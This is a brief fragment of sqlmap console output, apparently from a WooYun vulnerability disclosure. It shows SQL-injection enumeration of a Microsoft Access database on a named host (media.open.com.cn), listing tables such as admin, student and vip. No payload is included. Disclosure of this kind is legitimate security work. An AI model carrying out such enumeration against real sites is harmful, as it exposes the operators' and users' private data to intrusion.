 [06:37:15] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[8 tables]
+----------+
| admin    |
| news     |
| question |
| student  |
| system   |
| type     |
| upload   |
| vip      |
+----------+
[06:37:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\media.open.com.cn'
[*] shutting down at 06:37:15
C:\Python27\Tools\sqlmap>_
www.wooyun.org